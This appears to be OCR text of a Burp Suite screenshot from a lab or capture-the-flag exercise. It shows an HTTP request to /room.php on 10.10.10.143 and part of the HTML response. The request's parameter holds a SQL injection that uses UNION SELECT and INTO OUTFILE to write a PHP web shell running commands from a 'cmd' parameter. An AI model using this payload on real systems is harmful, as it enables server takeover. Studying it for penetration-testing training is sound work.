 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
-1%20UNION%20SELECT%201,"<?php+system($_GET['cmd'])?>",3,4,5,6,7+INTO+OUTFILE+'/var/
www/html/shell.php' HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
Response
Pretty Raw Hex Render
\n
<a href="/room.php?cod=">
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
</span>
125 <span class="per">
/ per night
</span>
126 </p>
127 <p>
</p>